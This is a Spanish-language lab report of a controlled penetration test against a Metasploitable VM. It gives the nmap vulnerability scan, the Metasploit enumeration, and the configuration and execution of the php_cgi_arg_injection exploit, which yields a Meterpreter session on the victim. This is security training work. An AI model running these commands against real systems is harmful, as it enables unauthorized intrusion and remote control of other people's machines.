A.H

Informe Técnico de Explotación en Metasploitable
Objetivo del ejercicio:
Realizar una prueba controlada de penetración sobre una máquina vulnerable (Metasploitable) con el fin de evaluar riesgos asociados a servicios web expuestos.
IP Atacante: 10.0.2.15
IP Víctima: 10.0.2.9
Puerto objetivo: 80 (HTTP)
Ping realizado para comprobar conexión entre ambas máquinas

Paso 1 – Detección de Servicios y Vulnerabilidades
Se utilizó el comando `nmap` para escanear el puerto 80 y detectar posibles vulnerabilidades mediante el script `vulners`:
sudo nmap -sV --script vulners -p 80 10.0.2.9
Este escaneo permite identificar la versión del servidor Apache expuesto por la máquina víctima y los CVEs asociados a dicha versión.



Paso 2 – Enumeración con Metasploit
Con el servicio Apache identificado, se lanza Metasploit Framework mediante el comando msfconsole y se busca el módulo auxiliar para obtener la versión HTTP del servidor mediante el comando search http_version

Se selecciona y configura el módulo:
use auxiliary/scanner/http/http_version
set RHOSTS 10.0.2.9
run
Posteriormente se realiza una búsqueda más específica:
search php_cgi
Se selecciona un exploit disponible:
use exploit/multi/http/php_cgi_arg_injection


Paso 3 – Configuración y Ejecución del Exploit
Se muestran y configuran las opciones del módulo mediante show options
Opciones principales configuradas:
- RHOSTS: 10.0.2.9
- RPORT: 80
- LHOST: 10.0.2.15
Una vez listo, se ejecuta el exploit con el comando run:


Paso 4 – Acceso a la Máquina Víctima con Meterpreter
Una vez lanzado el exploit correctamente, se obtiene una sesión de `meterpreter`. Se verifican los comandos básicos:
ls -l Muestra los archivos del directorio actual y sus permisos
sysinfo Muestra información del sistema comprometido



Conclusiones
- Se detectaron vulnerabilidades en el servicio web Apache (puerto 80).
- Se utilizó Metasploit para explotar una vulnerabilidad (`php_cgi_arg_injection`).
- Se logró obtener una sesión remota Meterpreter con control sobre la máquina víctima.
- El ejercicio demuestra la efectividad de la recolección de información, análisis de CVEs y explotación controlada.

